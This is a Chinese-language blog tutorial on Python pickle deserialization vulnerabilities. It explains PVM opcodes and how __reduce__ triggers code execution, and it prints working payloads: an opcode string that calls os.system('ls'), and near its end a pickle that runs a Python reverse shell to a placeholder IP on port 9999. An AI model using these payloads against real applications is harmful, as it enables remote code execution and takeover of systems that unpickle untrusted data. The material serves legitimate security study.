







前言
前面讲过了PHP反序列化,我感觉已经那一块已经讲的差不多了,还有一个原生类下篇一直欠着在那,现在将反序列化从语言层次扩展开,我这次想写的是最近在看的知识--Python反序列化,既然有漏洞为什么还要用反序列化这个东西,这个问题我在PHP反序列化中也提到过,所以我就不重复了。
Python反序列化能利用的面更广,因为他在反序列化中还能进行import导包,而python这个语言方便就方便在导包利用简单了我们的手敲一些代码,但同时也被利用了。但是它没有PHP那么灵活比如:什么字符逃逸啊、什么原生类啊、什么phar反序列化啊、什么session反序列化啊等等!
Python序列化与反序列化
提到一个东西总归要说明它是什么,Python序列化和反序列化是将一个类对象向字节流(或字符串)转化从而进行存储和传输,然后使用的时候再将字节流(或字符串)转化回原始的对象的一个过程。
细心的朋友就会发现,为什么反序列化是转换为字节流或者字符串,有两个?那到底转那个?这个就要提到我们所熟知的Python有两个大的版本,Python2和Python3,在早期的Python2中PVM的指令集用的是V0版协议,可以被人读懂,也就是和PHP反序列化出现的字符串相似,即反序列化的数据是字符串可以被看懂。而从Python3开始对字节流有显式支持即PVM的V3版本,但这些东西不被Python2所支持,也就是说Python2是无法反序列化被序列化后的字节流。
先看看序列化与反序列化的函数:Json、PyYAML、Marshal、Jsonpickle、Shelve、pickle/cpickle,常用的是pickle也是我们今天的主角,cpickle是用c写的,更为底层,速度也更加快!!
pickle.dump(obj, file): 将对象序列化后保存到文件pickle.load(file): 读取文件, 将文件中的序列化内容反序列化为对象pickle.dumps(obj): 将对象序列化成字符串格式的字节流(或字符串)。与PHP的serialize相似。pickle.loads(bytes_obj): 将字符串格式的字节流(或字符串)反序列化为对象。与PHP的unserialize相似。注意:如果是用file文件需要以 2 进制方式打开,如
wb、rb
当然我们要讲的反序列化要从Python2开始讲,毕竟它的序列化数据是可以被我们所读懂的,所以接下来我们以Python2为例,后面再讲Python3。
import pickle
class errorr0():
def __init__(self,name = "errorr0"):
self.name = name
def hello(self):
print "\nHello! I am",self.name
a=errorr0()
c=pickle.dumps(a)
print c
上面红框框内的东西看不懂,先不急,我们后面慢慢解释,到这里一个简单的序列化就完成了,可以看到序列化后的数据如上,和PHP的可能不同,但是都是字符串就对了。
import pickle
class errorr0():
def __init__(self,name = "errorr0"):
self.name = name
def hello(self):
print "\nHello! I am",self.name
a = errorr0()
c = pickle.dumps(a)
d = pickle.loads(c)
print c
print d
d.hello()
可以看到对反序列化后的数据进行序列化我们得到了原来的对象,再调用一次hello()函数就显示了我们的字符串。
序列化与反序列化的过程
为什么会如上面讲的这样?如何实现的?我们前面讲的序列化与反序列化的函数底层实现原理是如何进行的?我们慢慢说来。
PVM
PVM即Python虚拟机,Java也有虚拟机JVM但是这些东西我仅仅粗浅的说一点,细说不得,实力不够。我们只需要知道,序列化与反序列化是在PVM的使其成功执行的。
PVM由三部分组成:
指令处理器(引擎): 从头开始读取流中的操作码和参数,并对其进行处理,在这个过程中改变 栈区 和 标签区. 重复这个动作, 直到遇到点 . 这个结束符后停止, 最终留在栈顶的值将被作为反序列化对象返回.
栈区(
stack): 作为流数据处理过程中的暂存区,在不断的进出栈过程中完成对数据流的反序列化,并最终在栈顶上生成反序列化的结果标签区(
memo): 由Python的dict实现, 为PVM的整个生命周期提供存储.也可以理解为数据的一个索引或者标记
底层是怎么实现的我们就不做过多的深究,对待Python序列化与反序列化就把它看作PHP反序列化一样学习即可。
pickling协议
目前用于pickling协议有六种,使用的协议越高需要的Python版本也越高。
v0版协议是原始的"人类可读"协议, 并且向后兼容早期版本的Python.v1版协议是较早的二进制格式, 它也与早期版本的Python兼容.v2版协议是在Python 2.3中引入的, 它为存储new-style class提供了更高效的机制, 参阅PEP 307.v3版协议添加于Python 3.0, 它具有对bytes对象的显式支持, 且无法被Python 2.x打开, 这是目前默认使用的协议, 也是在要求与其他Python 3版本兼容时的推荐协议.v4版协议添加于Python 3.4, 它支持存储非常大的对象, 能存储更多种类的对象, 还包括一些针对数据格式的优化, 参阅PEP 3154.v5版协议添加于Python 3.8, 它支持带外数据, 加速带内数据处理.
PVM操作码
PVM操作码就是开始我们看到的那个序列化后的字符串,我们一个一个的解释。
S : 后面是跟着字符串,比如一个变量被赋值为一串字符,就用S
c : 读取本行的内容作为模块名( module ) , 读取下一行的内容作为对象名( object ) . 然后将 module.object 作为可调用对象压入到栈中
( : 将一个标记对象压入到栈中 , 用于确定命令执行的位置 . 该标记常常搭配 t 指令一起使用 , 以便产生一个元组
t : 从栈中不断弹出数据 , 弹射顺序与压栈时相同 , 直到弹出左括号 . 此时弹出的内容形成了一个元组 , 然后 , 该元组会被压入栈中,简单来说就是把从左括号( 开始到 t 中的数据压到栈中。
R : 将之前压入栈中的元组和可调用对象全部弹出 , 然后将该元组作为可调用参数的对象并执行该对象 .最后将结果压入到栈中
a : 将栈的第一个元素append(添加)到第二个元素(列表)中
p : 将栈顶对象储存至memo_n
l : 寻找栈中的上一个标记对象,并组合之间的数据为列表
. : 结束整个 Pickle 反序列化过程
直接看一个简单的例子:
cos
system
(S'ls'
tR.
第一行:c后面跟库os,下一行是对象system 。
第三行: ( Mark 并压入 'ls' 到栈 。
第四行: t结束,把压入的数据取出转换为元组再压入栈中并消除开始的Mark,R再取出元组,作为callable的参数并执行,最后把结果再压栈。
最后执行的代码为:os.system('ls')
callable
上面提到的作为callable的参数,callable是个什么玩意儿?有点懵?别急,慢慢来说,先提一个问题 int() 强转这个玩意儿到底是python的一个内置函数还是类,请看下面,

没错,它就是类。是不是有点吃惊,不用吃惊这里就是callable起到的作用。那么什么是callable呢?其实callable可以从它的字面意思读出来 call_able 是指python中可调用的对象,可以是类也可以是函数。那如何识别callable?
通常通过结尾是否带有一对圆括号()来判断一个对象是否是一个callable,比如:pd.DataFrame.max()中的max()即是一个callable,也可以直接通过callable()这个函数判断。
如何利用反序列化
既然提到了这么多的原理,又说了PVM相关的东西,那么还是存在一个问题,我们到底该怎么利用,如何像PHP反序列化一样找到一个类似于__destruct()魔术方法的触发点。同样都可以面向对象,既然PHP有魔术方法, 那Python肯定也不能少,所以我简单介绍一个与PHP的__destruct()相似的魔术方法---__reduce__()方法。
__reduce__ 被定义之后,当对象被Pickle时就会被触发调用,这也就相当于我们序列化时会触发这个方法执行,和php的__wakeup()相似。
这里注意,在python2中只有内置类才有__reduce__方法,即用新式类class errorr0(object) 声明的类(旧式类形式为:class errorr0() ),即内置类必须在定义的类中加一个object,所以其实在py2中为object.__reduce__(),而python3中已经默认都是内置类了,就不需要object了。
class A():
pass # 反序列化时不会调用 __reduce__ 方法
class B(object):
pass # 反序列化时会调用 __reduce__ 方法
import pickle
import os
class errorr0(object):
def __reduce__(self):
os.system("ls /")
a=errorr0()
b = pickle.dumps(a)
pickle.loads(b)

以上仅仅为__reduce__()会被触发而已,接下来细细说到__reduce__(), 这个方法可以返回两种类型的值,String 和 tuple ,我们的构造点就在令其返回 tuple 的时候,当他返回值是一个元祖的时候,可以提供2到5个参数。
我们重点利用的是前两个参数,第一个参数是一个callable object(可调用的对象),第二个参数可以是一个元祖为这个可调用对象提供必要的参数,你会发现这个返回值和其中的一个 R 指令非常的一致(R 指令码就是这个 __reduce__ 方法的返回值的底层实现 )。如下,
import pickle
import os
class errorr0(object):
def __reduce__(self):
return (os.system,("ls /",))
a = errorr0()
b = pickle.dumps(a)
pickle.loads(b)
利用到os.system()最重要的还是可以利用其反弹shell
import pickle
import os
class errorr0(object):
def __reduce__(self):
a = """python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("xxx.xxx.xxx.xxx",9999));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'"""
return (os.system,(a,))
a = errorr0()
b = pickle.dumps(a)
pickle.loads(b)
参考:python深入学习(一):类与元类(metaclass)的理解 | Bendawang's site
Python 反序列化漏洞学习笔记 - 1ndex- - 博客园
python反序列化漏洞 - xiaolong's blog
















 2155
2155











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言











